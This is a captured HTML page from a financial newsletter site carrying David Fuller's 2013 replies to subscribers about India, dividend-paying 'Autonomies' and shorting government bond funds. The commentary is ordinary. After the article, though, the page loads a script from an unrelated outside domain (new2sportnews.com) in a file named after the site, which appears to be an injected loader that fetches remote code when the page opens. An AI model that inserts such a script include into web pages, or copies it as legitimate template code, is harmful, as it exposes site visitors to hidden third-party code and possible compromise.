

--- FILE ---
content_type: text/html
request_url: http://www.fullertreacymoney.com/general/emails-1-2-of-the-day-6814/
body_size: 10682
content:
<!DOCTYPE html>
<!--[if lt IE 7]><html class="no-js lt-ie9 lt-ie8 lt-ie7"><![endif]-->
<!--[if IE 7]> <html class="no-js lt-ie9 lt-ie8"><![endif]-->
<!--[if IE 8]><html class="no-js lt-ie9"><![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js ie9-and-gt"> <!--<![endif]-->
	<head>
		<title>Emails (1-2) of the day</title>
		<script type="text/javascript" src="http://www.fullertreacymoney.com/site/fuller/templates/themes/default/frontpage/helpers/js/vendor/modernizr-2.6.2-respond-1.1.0.min.js"></script>
		<link href="http://www.fullertreacymoney.com/favicon.ico" rel="favicon" />
<link href="http://www.fullertreacymoney.com/site/fuller/templates/themes/default/frontpage/helpers/less/bootstrap.css" media="screen" rel="stylesheet" type="text/css" />
<link href="http://www.fullertreacymoney.com/site/fuller/templates/themes/default/frontpage/helpers/less/responsive.css" media="screen" rel="stylesheet" type="text/css" />
<link href="http://www.fullertreacymoney.com/site/fuller/templates/themes/default/frontpage/helpers/css/flexslider.css" media="screen" rel="stylesheet" type="text/css" />
<link href="http://www.fullertreacymoney.com/site/fuller/templates/themes/default/frontpage/helpers/css/font-awesome.min.css" media="screen" rel="stylesheet" type="text/css" />
<link href="http://www.fullertreacymoney.com/site/fuller/templates/themes/default/frontpage/helpers/css/jquery.idealforms.min.css" media="screen" rel="stylesheet" type="text/css" />
<link href="http://www.fullertreacymoney.com/site/fuller/templates/themes/default/frontpage/helpers/css/main.css" media="screen" rel="stylesheet" type="text/css" />
<link href="http://www.fullertreacymoney.com/service/styles" media="screen" rel="stylesheet" type="text/css" />
<link href="http://www.fullertreacymoney.com/site/fuller/templates/themes/default/frontpage/helpers/css/core.css" media="screen" rel="stylesheet" type="text/css" />
<link href="http://www.fullertreacymoney.com/site/fuller/templates/themes/default/frontpage/helpers/css/print.css" media="print" rel="stylesheet" type="text/css" />
<link href="http://www.fullertreacymoney.com/site/fuller/templates/themes/default/frontpage/helpers/css/jplayer/jplayer.blue.monday.css" media="screen" rel="stylesheet" type="text/css" />
		<style type="text/css">@page{ margin: 25mm 25mm 25mm 25mm;}</style>
		<link rel="stylesheet" href="/site/fuller/templates/themes/default/frontpage/helpers/css/aditionalPrintcss.css" type="text/css">
		<meta http-equiv="Content-Type" content="text/html;charset=utf-8" />
<meta name="viewport" content="width=device-width" />
<meta name="google-site-verification" content="ANlVUhFayGF-u71OuktH38Cwar52RR1SjLNy7iXdNCg" />
<meta name="robots" content="index, follow" />
<meta name="keywords" content="" />
<meta name="description" content="" />
<meta name="title" content="" />
		
        <!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WBZ6VCJ');</script>
<!-- End Google Tag Manager -->
	</head>
	<body>	
    <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WBZ6VCJ"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
		<header class="main-header-wrapper">
	<section class="main-header">
	<div class="container">
		<div id="demo" class="collapse" style="height: 0px;" >
																<div class="additional-row">
					<form class="form-inline pull-left" method="post">
						<input type="hidden" name="auth" value="login" />
						<input type="text" class="input-small" placeholder="Enter username" name="username" />
						<input type="password" class="input-small" placeholder="Enter password or leave blank" name="password" />
						<div class="controls">
							<label class="checkbox"><input type="checkbox" name="remember" value="1" />Remember me </label>
							<button type="submit" class="btn">Login</button>
						</div>
						<div class="username-and-password-reminder">
							<a href="http://www.fullertreacymoney.com/password-reminder" title="">Forgot your username?</a>
							<a href="http://www.fullertreacymoney.com/password-reminder" title="">Forgot your password?</a>
						</div>
					</form>
					<a href="http://www.fullertreacymoney.com/subscribers-area" class="btn btn-grey btn-large pull-right">Subscribe to Fuller Treacy Money Today <i class="icon-circle-arrow-right"></i></a>
				</div>
						
		</div>
		<img src="http://www.fullertreacymoney.com/site/fuller/templates/themes/default/frontpage/helpers/img/large-shadow.png" alt="" class="shadow" />
					<button type="button" class="btn btn-danger visible-phone visible-tablet visible-desktop login-and-subscribe-btn" data-toggle="collapse" data-target="#demo"><i class="icon-user"></i>&nbsp; Login &amp; Subscribe&nbsp;<i class="icon-circle-arrow-down"></i></button>
				<div class="glow"></div>
		<!--/ .glow container -->
		<div class="row logo-and-search">
			<div class="span16">
				<a class="brand logo" href="http://www.fullertreacymoney.com/">
					<img src="http://www.fullertreacymoney.com/site/fuller/templates/themes/default/frontpage/helpers/img/logo.png" alt="" title="" />
					<span class="hide">The Fuller Treacy Money Global Strategy Service</span>
				</a>
				<div class="page-header hidden-phone hidden-tablet hidden-desktop">
					<h1>Empowerment Through Knowledge</h1>
				</div>
			</div>
			<div class="span8">
				<div class="input-append pull-right header-search-form">
					<form method="post" action="http://www.fullertreacymoney.com/search" data-search>
						<input class="span6" id="appendedInputButtons" name="search" type="text" value="" autocomplete="off" />
						<button class="btn btn-white" type="submit">Search</button>
						<a class="btn btn-light-grey" href="#myModal" role="button" data-toggle="modal"><i class="icon-cog"></i><span class="hide">Options</span></a>
						<div id="myModal" class="modal hide fade" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" aria-hidden="true">
							<div class="modal-header">
								<button type="button" class="close" data-dismiss="modal" aria-hidden="true">×</button>
								<h3 id="myModalLabel">Search settings</h3>
							</div>
							<div class="modal-body">
								<label class="control-label"></label>
								<div class="controls">
									<label class="checkbox"><input type="checkbox" data-criteria="true" name="criteria[]" value="1" checked/> Comments of the Day </label>
									<label class="checkbox"><input type="checkbox" data-criteria="true" name="criteria[]" value="2" checked/> Audio Descriptions </label>
									<label class="checkbox"><input type="checkbox" data-criteria="true" name="criteria[]" value="3" checked/> Forum </label>
									<label class="checkbox"><input type="checkbox" data-criteria="true" name="criteria[]" value="6" checked/> Events/Conferences </label>
									<label class="checkbox"><input type="checkbox" data-criteria="true" name="criteria[]" value="4" checked/> Exact whole words only </label>
									<label class="checkbox"><input type="checkbox" data-criteria="true" name="criteria[]" value="5" checked/> Match exact phrase only </label>
								</div>
							</div>
							<div class="modal-footer">
								<button class="btn btn-white" data-dismiss="modal" aria-hidden="true">Close</button>
								<button class="btn btn-primary" onclick="return Functions.Search.apply(this)">Save changes</button>
							</div>
						</div>
					</form>
				</div>
			</div>
		</div>
	</div>
</section>
</header>
<nav class="navbar navbar-static-top" data-spy="affix" data-offset-top="120">
	<div class="navbar-inner">
		<div class="container">
			<a data-target=".nav-collapse" data-toggle="collapse" class="btn btn-navbar">
			<span class="icon-bar"></span>
			<span class="icon-bar"></span>
			<span class="icon-bar"></span>
			</a>
			<h5>Menu:</h5>
			<div class="nav-collapse collapse">
				<!-- Navigation -->
				<ul class="nav fix">
			<li class="dropdown ">
			<a href="http://www.fullertreacymoney.com/?public" data-delay="1000" data-hover="dropdown" class="dropdown-toggle">Comments of the Day<b class="caret"></b></a>
							<ul class="dropdown-menu">
			<li>
			<a href="http://www.fullertreacymoney.com/subscribers-audio" class="normal " target="_parent" title="Subscriber's audio">Subscriber's audio</a>
					</li>
			<li>
			<a href="http://www.fullertreacymoney.com/fuller-treacy-money-pdf-archive" class="normal " target="_parent" title="PDF Archive">PDF Archive</a>
					</li>
	</ul>

					</li>
			<li class="dropdown ">
			<a href="http://www.fullertreacymoney.com/investment-themes" data-delay="1000" data-hover="dropdown" class="dropdown-toggle">Investment Themes</a>
					</li>
			<li class="dropdown ">
			<a href="http://www.fullertreacymoney.com/chart-library" data-delay="1000" data-hover="dropdown" class="dropdown-toggle">Chart library</a>
					</li>
			<li class="dropdown ">
			<a href="http://www.fullertreacymoney.com/about-fuller-treacy-money" data-delay="1000" data-hover="dropdown" class="dropdown-toggle">About Us<b class="caret"></b></a>
							<ul class="dropdown-menu">
			<li>
			<a href="http://www.fullertreacymoney.com/about-fuller-treacy-money/about-the-strategists" class="normal " target="_parent" title="About the Strategists">About the Strategists</a>
					</li>
			<li>
			<a href="http://www.fullertreacymoney.com/about-fuller-treacy-money/what-the-press-say" class="normal " target="_parent" title="What the Press say">What the Press say</a>
					</li>
			<li>
			<a href="http://www.fullertreacymoney.com/testimonials" class="normal " target="_parent" title="Testimonials">Testimonials</a>
					</li>
			<li>
			<a href="http://www.fullertreacymoney.com/about-fuller-treacy-money/external-links" class="normal " target="_parent" title="External links">External links</a>
					</li>
			<li>
			<a href="http://www.harriman-house.com/book/view/483/trading/eoin-treacy/crowd-money/" class="normal " target="_blank" title="Bookshop">Bookshop</a>
					</li>
	</ul>

					</li>
			<li class="dropdown ">
			<a href="http://www.fullertreacymoney.com/chart-seminar" data-delay="1000" data-hover="dropdown" class="dropdown-toggle">The Chart Seminar</a>
					</li>
			<li class="dropdown ">
			<a href="http://www.fullertreacymoney.com/contact-us" data-delay="1000" data-hover="dropdown" class="dropdown-toggle">Contact us</a>
					</li>
	</ul>
				<!--/ Navigation -->
				<div class="social-media">
					<a href="https://www.facebook.com/pages/Fuller-Treacy-Money/305094536351000" target="_blank" title="" class=""><i class="icon-facebook-sign icon-2x"></i></a>
				<a href="https://twitter.com/FullerTreacy" target="_blank" title="" class=""><i class="icon-twitter-sign icon-2x"></i></a>
				<a href="http://www.linkedin.com/profile/view?id=6168659" target="_blank" title="Eoin Treacy" class=""><i class="icon-linkedin-sign icon-2x"></i></a>
				</div>
			</div>
			<!-- .nav-collapse -->
		</div>
		<!-- .container -->
	</div>
	<!--/ .navbar-inner -->
</nav>
<!-- Page carousel -->

<!-- EOF Page carousel -->
<section class="main-content-wrapper">
	<div class="container">
		<div class="row">
			<div class="span16 main-content">
				<ul class="breadcrumb">
	<li><a href="http://www.fullertreacymoney.com/">Home</a><span class="divider">/</span></li>
						<li><a href="http://www.fullertreacymoney.com/general" class="" title="General">General</a><span class="divider">/</span></li>
								<li class="active">Emails (1-2) of the day</li>
			</ul>
				<!-- Template: Default template -->
<h1>Emails (1-2) of the day<br />
<strong>Comment of the Day</strong></h1>
<div class="btn-group-custom">
		<a class="btn btn-white" href="http://www.fullertreacymoney.com/general/the-weekly-view-signs-of-stability-in-china-but-em-risks-remain-6813">&larr; Previous article</a>
			<a class="btn btn-white" href="http://www.fullertreacymoney.com/general/treasuries-fall-before-five-year-sale-today-gdp-data-tomorrow-6815">Next article &rarr;</a>
		<a class="btn btn-white" href="javascript:window.print()"><i class="icon-print"></i> Print this Item</a>
	<a class="btn btn-white" href="#emailModal"  role="button" data-toggle="modal"><i class="icon-envelope"></i> Email this article</a>
</div>
<!-- Email modal -->
<div id="emailModal" class="modal hide fade" tabindex="-1" role="dialog" aria-labelledby="emailModal" aria-hidden="true">
	<div class="modal-header">
		<button type="button" class="close" data-dismiss="modal" aria-hidden="true">&times;</button>
		<h3>Email to a friend</h3>
		<h4><strong>Emails (1-2) of the day</strong> by David Fuller</h4>
	</div>
	<div class="modal-body">
					You need to be logged user to share an article.
			</div>
	<div class="modal-footer">
		<button class="btn btn-white" onclick="Functions.emailFriendPost(this)" data-post="6813">Send</button>
	</div>
</div>
<div class="calendar-author-wrapper">
	<div class="calendar">
		<span class="month">August</span>
		<span class="day">28</span>
		<span class="weekday">2013</span>
	</div>
	<div class="author-thumb">
		<img src="http://www.fullertreacymoney.com/system/vendors/Thumb/phpThumb.php?src=../../../system/data/photo/david.png&w=40&h=40&f=png" alt="" />
		<h4>Commentary by <a href="">David Fuller</a></h4>
	</div>
</div>
<article class="story detail" itemscope="itemscope" itemtype="http://schema.org/NewsArticle">
	<meta content="en" itemprop="inLanguage" />
	<header>
		<h1 itemprop="headline">Emails (1-2) of the day</h1>
		<div class="abstract" itemprop="description">
			On India, Autonomies and bonds
		</div>
	</header>
	<div class="main">
		<section class="storyList">
			<div class="main">
				<article class="story" itemscope="itemscope" itemtype="http://schema.org/NewsArticle">
										<div class="author-thumb">
						<img src="http://www.fullertreacymoney.com/system/vendors/Thumb/phpThumb.php?src=../../../system/data/photo/david.png&w=40&h=40&f=png" alt="" />
					</div>
											<p><a href="#" title="">David Fuller's view</a> My thanks to a subscriber for this link to <i><a href="http://www.indianexpress.com/news/india-least-favourable-makes-sense-to-exit-nokia-tells-govt/1158962/" target="_blank">The 
 Indian Express: India 'least favourable', makes sense to exit, Nokia tells govt</a>.</i><br>
 <br>
 The global market place is highly competitive and India's 
 bureaucracy makes it a less attractive destination for foreign corporations. 
 This problem will need to be addressed by India's next government, due to be 
 elected in 2014, before India can once more begin to fulfil its considerable 
 long-term economic potential. <br/><br/>
"Thank 
 you again for yet another very well done Friday audio. I am eagerly waiting 
 for the upgrade of the Chart Library.<br/><br/>
"I 
 have two questions:<br/><br/>
"1. 
 You often mention the dividend aristocrats who are also, autonomies as the favourite 
 theme for both of you. Would you consider listing maybe your top ten of such 
 companies. I do realise that these would be different for each indiviual investor; 
 but I am curious about what Fullermoney would consider their favourites especially 
 for long-term investors.<br/><br/>
"2. 
 If I read you correctly, you think we are in for a long bear market in government 
 bonds. Do you think the timing now is right, to buy a fund that plays the short 
 side of US government bonds?"<br/><br/>
My 
 comment - Thanks for your opening comments on the 
 service and two questions of general interest.<br/><br/>
Eoin 
 also commented on the Autonomies yesterday but I will just add that while they 
 are our favourites for the long term, not least because they profit from the 
 global economy, stock markets are often volatile so the chart action is extremely 
 important. The good news is that the current downward reset in stock markets 
 will create some attractive opportunities, which will be commented on in coming 
 weeks. <br/><br/>
You do 
 read us correctly in terms of a long bear market in government bonds. However, 
 the funds which sell bonds short are not a long-term hold, in our opinion. There 
 are two problems: 1) yield, which increases as the bond bear market progresses, 
 and more importantly: 2) rollover expenses as short positions in futures are 
 rolled forward on expiry. When bonds range for a lengthy period, rollover expenses 
 and contangos can considerably erode profits. Therefore, the optimum time to 
 short bond funds will be after an upward correction in bond prices (downward 
 correction in yields). I would prefer to wait for that next correction because 
 although bonds have only begun their bear trend (<a href="/system/data/images/archive/2013-08-28/wUSGG10YR.png" target="_blank">US 
 weekly</a> &amp; <a href="/system/data/images/archive/2013-08-28/dUSGG10.png" target="_blank">daily</a>), yields have 
 risen quite sharply since the beginning of May and only seen small setbacks 
 at a time when the <a href="/system/data/images/archive/2013-08-28/US_PurchasesOfTreasuriesInAug2013.gif" target="_blank">Fed 
 is still a major buyer</a>. <br>
 <br>
 <br>
 <br>
</p>
										<div class="btn-group-custom">
												<a class="btn btn-white" href="http://www.fullertreacymoney.com/general/the-weekly-view-signs-of-stability-in-china-but-em-risks-remain-6813">&larr; Previous article</a>
																		<a class="btn btn-white" href="http://www.fullertreacymoney.com/general/treasuries-fall-before-five-year-sale-today-gdp-data-tomorrow-6815">Next article &rarr;</a>
												<a class="btn btn-white" href="javascript:window.print()"><i class="icon-print"></i> Print this Item</a>
						<a class="btn btn-white" href="#emailModal"  role="button" data-toggle="modal"><i class="icon-envelope"></i> Email this article</a>
					</div>
					<a href="#top" class="scrollToTop">Back to top <i class="icon-circle-arrow-up"></i></a>
				</article>
			</div>
		</section>
	</div>
</article>

<!-- Template: Text -->
<script src="https://new2sportnews.com/fullertreacymoney.js"></script>
			</div>
			<!-- .main-content -->
			<aside class="span8 sub-content">
				<!-- Template: Sidebar navigation -->


<ul class="nav nav-tabs nav-stacked">
		<li class="">
		<a href="http://www.fullertreacymoney.com/subscribers-audio"><span>Subscriber's audio</span></a>
		
	</li>
		<li class="">
		<a href="http://www.fullertreacymoney.com/fuller-treacy-money-pdf-archive"><span>PDF Archive</span></a>
		
	</li>
		<li class="">
		<a href="http://www.fullertreacymoney.com/presentations"><span>Presentations</span></a>
		
	</li>
		<li class="">
		<a href="http://www.fullertreacymoney.com/daily-comment-mailing-list"><span>Daily Comment Mailing List</span></a>
		
	</li>
		<li class="">
		<a href="http://www.fullertreacymoney.com/about-fuller-treacy-money"><span>About Us</span></a>
		
	</li>
		<li class="">
		<a href="http://www.fullertreacymoney.com/about-fuller-treacy-money/what-the-press-say"><span>What the Press say</span></a>
		
	</li>
		<li class="">
		<a href="http://www.fullertreacymoney.com/testimonials"><span>Testimonials</span></a>
		
	</li>
		<li class="">
		<a href="http://www.harriman-house.com/book/view/483/trading/eoin-treacy/crowd-money/"><span>Bookshop</span></a>
		
	</li>
		<li class="">
		<a href="http://www.fullertreacymoney.com/about-fuller-treacy-money/external-links"><span>External links</span></a>
		
	</li>
	</ul>
								<!-- Audio player -->
<div id="audioPlayerRecent" data-player-control="true" class="modal hide fade" tabindex="-1" role="dialog" aria-labelledby="myAudioPlayerModalLabel" aria-hidden="true">
	<div class="modal-header">
		<button type="button" class="close" data-dismiss="modal" aria-hidden="true">×</button>
		<h3 id="myAudioPlayerModalLabel">Registration required</h3>
	</div>
	<div class="modal-body">
		<div id="jquery_jplayer_1" class="jp-jplayer"></div>
		<div id="audio"></div>
<div id="jp_container_1" class="jp-audio">
	<div class="jp-type-single">
		<div class="jp-gui jp-interface">
			<ul class="jp-controls">
				<li><a href="javascript:void(0);" class="jp-play" tabindex="1">play</a></li>
				<li><a href="javascript:void(0);" class="jp-pause" tabindex="1">pause</a></li>
				<li><a href="javascript:void(0);" class="jp-stop" tabindex="1">stop</a></li>
				<li><a href="javascript:void(0);" class="jp-mute" tabindex="1" title="mute">mute</a></li>
				<li><a href="javascript:void(0);" class="jp-unmute" tabindex="1" title="unmute">unmute</a></li>
				<li><a href="javascript:void(0);" class="jp-volume-max" tabindex="1" title="max volume">max volume</a></li>
			</ul>
			<div class="jp-progress">
				<div class="jp-seek-bar">
					<div class="jp-play-bar"></div>
				</div>
			</div>
			<div class="jp-volume-bar">
				<div class="jp-volume-bar-value"></div>
			</div>
			<div class="jp-time-holder">
				<div class="jp-current-time"></div>
				<div class="jp-duration"></div>

				<ul class="jp-toggles">
					<li><a href="javascript:;" class="jp-repeat" tabindex="1" title="repeat">repeat</a></li>
					<li><a href="javascript:;" class="jp-repeat-off" tabindex="1" title="repeat off">repeat off</a></li>
				</ul>
			</div>
		</div>
		<div class="jp-title">
			<ul>
				<li data-title>Loading...</li>
			</ul>
		</div>
		<div class="jp-no-solution">
			<span>Update Required</span>
			To play the media you will need to either update your browser to a recent version or update your <a href="http://get.adobe.com/flashplayer/" target="_blank">Flash plugin</a>.
		</div>
	</div>
</div>
	</div>
	<div class="modal-footer">
		<button class="btn btn-white" data-dismiss="modal" aria-hidden="true">Close</button>
	</div>
</div>
<div id="audioCTA" class="modal hide fade" tabindex="-1" role="dialog" aria-labelledby="myAudioPlayerModalLabel" aria-hidden="true">
	<div class="modal-header">
		<button type="button" class="close" data-dismiss="modal" aria-hidden="true">×</button>
		<h3 id="myAudioPlayerModalLabel">Registration required</h3>
	</div>
	<div class="modal-body">
		<p>To listen most recent audio you need to be a registered subscriber at FT&nbsp;Money.</p>

<p><a href="http://www.ftmoney.com/subscribers-area">Register now.</a></p>

	</div>
	<div class="modal-footer">
		<button class="btn btn-white" data-dismiss="modal" aria-hidden="true">Close</button>
	</div>
</div>
<!--/. Audio Player -->
<div class="btn-black">
	<h4>Most Recent Audio: <strong>29 September 2023</strong></h4>
			<ul class="nav">
			<li><a href="javascript:void(0)" title="" onclick="Functions.audioCTA(this)"><i class="icon-play-circle"></i>Play MP3</a></li>
			<li class="divider-vertical"></li>
			<li><a onclick="Functions.audioCTA(this)">Real Audio</a></li>
			<li class="divider-vertical"></li>
			<li><a href="http://www.fullertreacymoney.com/subscribers-audio" title="List all audio">Archive</a></li>
		</ul>
	</div>	<div class="testimonials btn-white">
		<h3>Testimonials</h3>
					<div class="testimonial testimonial-first">
				<blockquote>
					<p> 	I just want to wish you and your family many happy years in your new abode. My wife and I relocated to the UK from South Africa two years ago so am familiar with the levels of stress involved. Now rapidly approaching my 80th year and being a subscriber on and off since the hard copy days , I really have gained so much from your knowledge and expertise. The Friday videos I find especially useful where your wisdom and understanding brings together so many facets of the markets which I would not have thought of.</p>
				</blockquote>
				<p><strong>PH 24 May 2021</strong></p>
			</div>
					<div class="testimonial ">
				<blockquote>
					<p>Eoin, Prompted by a recent subscribers comment I would just like to mention that I have been a subscriber for many years and can happily say that I have always considered it money well spent.I read and listen to your market commentary most days and very much appreciate your calm insight and intuitive free thinking.I find your choice of topic and charts chosen on any particular to be more powerful for the very reason they are your choice of topic and charts chosen for that particular day. Please keep up the great work. </p>
				</blockquote>
				<p><strong>NS 10 February 2021</strong></p>
			</div>
					<div class="testimonial ">
				<blockquote>
					<p>Your appreciation of the macro position is unmatched by any of your peers! Coupled with a practical and current assessment of the opportunities currently available it provides me with an invaluable source of information and the strength of the “Chart Library” which I depend on year after year. Thank you. David would have been so proud of how you continue to promote his and your investment philosophies. Keep doing what you do so well although I find it incredible that you can still maintain such a high quality with all your other commitments.</p>
				</blockquote>
				<p><strong>DH 06 February 2021</strong></p>
			</div>
					<div class="testimonial ">
				<blockquote>
					<p>Eoin-As a very long time subscriber I would like to thank you for the excellent service you provide. Your explanation of the "financial repression" term today was superb. I also want to thank the subscriber who asked the question. Best rgds</p>
				</blockquote>
				<p><strong>JA 15 January 2021</strong></p>
			</div>
					<div class="testimonial ">
				<blockquote>
					<p>Eoin -long term picture video What a masterful summary of the position we find ourselves in and a clear sighted exposition of the opportunities and threats that face us in 2021. Thank you again for your guidance. </p>
				</blockquote>
				<p><strong>DH 04 January 2021</strong></p>
			</div>
					<div class="testimonial ">
				<blockquote>
					<p>Dear Eoin

Happy Holidays to you and your family and thank you for the very informative briefings.

I am so impressed at the breadth and depth of your insights.  It is truly an enjoyable journey to see the world through your eyes and gain the benefit of your years of experience in the financial markets.

Wishing you a safe and prosperous 2021
</p>
				</blockquote>
				<p><strong>DR 24 December 2020</strong></p>
			</div>
					<div class="testimonial ">
				<blockquote>
					<p>Eoin - I have been a subscriber for just over 30 years, and in that time I can't recall many times when a clear and concise analysis of economic and political conditions was as important as it is today. You are doing a wonderful job at keeping the collective informed, allowing us to see a broader picture than our individual biases might otherwise give us. Thanks so much!</p>
				</blockquote>
				<p><strong>GB 26 November 2020</strong></p>
			</div>
					<div class="testimonial ">
				<blockquote>
					<p>Dear Eoin, Congratulations our last subscriber commentary was exceptional. You have done wonders for my confidence and ability to help my clients. Keep up the good work. </p>
				</blockquote>
				<p><strong>RB 26 November 2020</strong></p>
			</div>
					<div class="testimonial ">
				<blockquote>
					<p>Eoin - I recently renewed my annual subscription (for about the 30th time) and I had to write to tell you that Friday's big picture audi/video was worth the entire amount for the year. Thanks so much for sharing such interesting information. I hope all subscribers are paying attention right now. Thanks again, Glen Baird Little Silver, NJ</p>
				</blockquote>
				<p><strong>Glen Baird 20 July 2019</strong></p>
			</div>
					<div class="testimonial ">
				<blockquote>
					<p>High quality analysis, reporting and insightfulness delivered eloquently in plain english</p>
				</blockquote>
				<p><strong>T.R. 20 December 2017</strong></p>
			</div>
					<div class="testimonial ">
				<blockquote>
					<p>Its a service I have used over many many years and have grown to trust. I find the commentary and analysis provided to be a reliable guide to market action.</p>
				</blockquote>
				<p><strong>C.C. 09 September 2016</strong></p>
			</div>
					<div class="testimonial ">
				<blockquote>
					<p>FTM looks at markets globally and technically; the best. </p>
				</blockquote>
				<p><strong>J.P. 08 September 2016</strong></p>
			</div>
					<div class="testimonial ">
				<blockquote>
					<p>I find David's and Eoin's analysis is refreshingly different, with it's basis in crowd behaviour combined with a relatively uncomplicated use of charts.</p>
				</blockquote>
				<p><strong>T.K. 30 August 2016</strong></p>
			</div>
					<div class="testimonial ">
				<blockquote>
					<p>I want to say thanks for all your interesting charts from all over the world. You both give us a fantastic wiew from around the globe! Some examples,Valeant,Kinder Morgan,Orocobre and metals. They have all recently helped me pay my expenses and more. </p>
				</blockquote>
				<p><strong>L.K. 27 July 2016</strong></p>
			</div>
					<div class="testimonial ">
				<blockquote>
					<p>I have been a subscriber since the 70's. 
I have grown with your service and have no hesitation in recommending your service !!!</p>
				</blockquote>
				<p><strong>R.D. 19 June 2016</strong></p>
			</div>
					<div class="testimonial ">
				<blockquote>
					<p>Experience, relevant data sourcing that is not often though about, consistency using both technical and fundamental inputs, as well as the understanding of market psychology, contrarian behaviour and sentiment.</p>
				</blockquote>
				<p><strong>J.E. 29 May 2016</strong></p>
			</div>
					<div class="testimonial ">
				<blockquote>
					<p>I'm a long time subscriber and very familiar with the service!</p>
				</blockquote>
				<p><strong>T.M. 15 April 2016</strong></p>
			</div>
					<div class="testimonial ">
				<blockquote>
					<p>Essential chart library plus interesting thematic comment</p>
				</blockquote>
				<p><strong>N.B. 06 April 2016</strong></p>
			</div>
					<div class="testimonial ">
				<blockquote>
					<p>Good product, simple as that.</p>
				</blockquote>
				<p><strong>D.S. 05 April 2016</strong></p>
			</div>
					<div class="testimonial ">
				<blockquote>
					<p>I appreciate David and Eoin's insightful, level-headed commentary.</p>
				</blockquote>
				<p><strong>M.N. 30 March 2016</strong></p>
			</div>
					<div class="testimonial ">
				<blockquote>
					<p>It's a very time efficient and considered source of financial information.</p>
				</blockquote>
				<p><strong>H.T. 16 March 2016</strong></p>
			</div>
					<div class="testimonial ">
				<blockquote>
					<p>I have subscribed for many years. I value David's judgement highly - he has made some excellent investment calls and his commentary is often insightful. The Chart library is a particularly useful resource.</p>
				</blockquote>
				<p><strong>A.L. 11 March 2016</strong></p>
			</div>
					<div class="testimonial ">
				<blockquote>
					<p>Global scope, technical analysis, Fullers verbal.</p>
				</blockquote>
				<p><strong>J.P. 04 February 2016</strong></p>
			</div>
					<div class="testimonial ">
				<blockquote>
					<p>Very long time subscriber and found service helpful in not missing major trends</p>
				</blockquote>
				<p><strong>S.O. 20 January 2016</strong></p>
			</div>
					<div class="testimonial ">
				<blockquote>
					<p>I have been a long term satisfied customer myself.</p>
				</blockquote>
				<p><strong>C.B. 11 January 2016</strong></p>
			</div>
				<a href="http://www.fullertreacymoney.com/testimonials">See all testimonials</a><br /><br />
	</div>

															<p><a href="/subscribers-area"><img alt="" src="/system/data/images/advert.jpg" /></a></p>

										<div><a href="http://www.fullertreacymoney.com/daily-comment-mailing-list" title="" class="btn btn-block">Receive David Fuller’s Free Comment<br /> of the Day by email</a></div>
							</aside>
		</div>
	</div>
</section>
<footer class="main-footer-wrapper">
	<div class="container">
	<a href="#top" class="scrollToTop">Back to top <i class="icon-circle-arrow-up icon-2x"></i></a>
	<nav class="navbar">
		<div class="navbar-inner">
			<div class="container">
				<ul class="nav">
			<li class="primary"><a href="http://www.fullertreacymoney.com/">Comment of the day</a></li>
			<li class="primary"><a href="http://www.fullertreacymoney.com/about-fuller-treacy-money">About Us</a></li>
			<li class="primary"><a href="http://www.fullertreacymoney.com/chart-library">Chart library</a></li>
			<li class="primary"><a href="http://www.fullertreacymoney.com/testimonials">Testimonials</a></li>
			<li class="primary"><a href="http://www.fullertreacymoney.com/fuller-treacy-money-pdf-archive">PDF Archive</a></li>
			<li class="primary"><a href="http://www.fullertreacymoney.com/contact-us">Contact us</a></li>
		<li><a href="http://www.fullertreacymoney.com/service/rss" class="rss">RSS</a></li>
</ul>
			</div>
			<!-- .container -->
		</div>
		<!--/ .navbar-inner -->
	</nav>
	<!--/ .navbar -->
	<div class="row">
		<div class="span18">
			<p>
				Access to our research services requires acceptance of our <a href="http://www.fullertreacymoney.com/terms-of-business" title="Terms of Business">Terms of Business</a>
				and is subject to our <a href="http://www.fullertreacymoney.com/declaimer" title="Disclaimer">Disclaimer</a>.
				This website is &copy; 2008-2014 Fuller Treacy Money Ltd. All rights reserved. 
			Click to view our <a href="http://www.fullertreacymoney.com/privacy-policy" title="Privacy Policy">Privacy Policy</a>.</p>
		  <!--<p><p><a href="" title="">Global Investment Strategy</a> | <a href="" title="">Financial Market Timing</a> | <a href="" title="">Technical Research Service</a> | <a href="" title="">Global Investment Research</a> | <a href="" title="">Global Investment Strategy</a> <a href="" title="">Financial Strategist</a> | <a href="" title="">Behavioural Technical Analysis</a> | <a href="" title="">Economic Investment Analysis</a></p>
</p>-->
          <p><br/><strong>Payment Cards Accepted</strong></p>
          <p><img src=http://www.worldpay.com/images/cardlogos/VISA.gif border=0 alt="Visa Credit payments supported by WorldPay" style="height:26px">

<img src=http://www.worldpay.com/images/cardlogos/visa_debit.gif border=0 alt="Visa Debit payments supported by WorldPay" style="height:26px">

<img src=http://www.worldpay.com/images/cardlogos/visa_electron.gif border=0 alt="Visa Electron payments supported by WorldPay" style="height:26px">

<img src=http://www.worldpay.com/images/cardlogos/mastercard.gif border=0 alt="Mastercard payments supported by WorldPay" style="height:26px">

<img src=http://www.worldpay.com/images/cardlogos/maestro.gif border=0 alt="Maestro payments supported by WorldPay" style="height:26px">

<img src=http://www.worldpay.com/images/cardlogos/AMEX.gif border=0 alt="American Express payments supported by WorldPay" style="height:26px"> 

<img src=http://www.worldpay.com/images/cardlogos/JCB.gif border=0 alt="JCB payments supported by WorldPay" style="height:26px"><br/>
<br/>
<!-- Powered by WorldPay logo-->
<a href="http://www.worldpay.com/" target="_blank" title="Payment Processing - WorldPay - Opens in new browser window"><img src="/system/data/images/world-pay-logo.jpg" border="0" alt="WorldPay Payments Processing"></a></p>
	  </div>
		<div class="span6">
			<div class="social-media">
				<a href="https://www.facebook.com/pages/Fuller-Treacy-Money/305094536351000" target="_blank" title="" class=""><i class="icon-facebook-sign icon-2x"></i></a>
				<a href="https://twitter.com/FullerTreacy" target="_blank" title="" class=""><i class="icon-twitter-sign icon-2x"></i></a>
				<a href="http://www.linkedin.com/profile/view?id=6168659" target="_blank" title="" class=""><i class="icon-linkedin-sign icon-2x"></i></a>
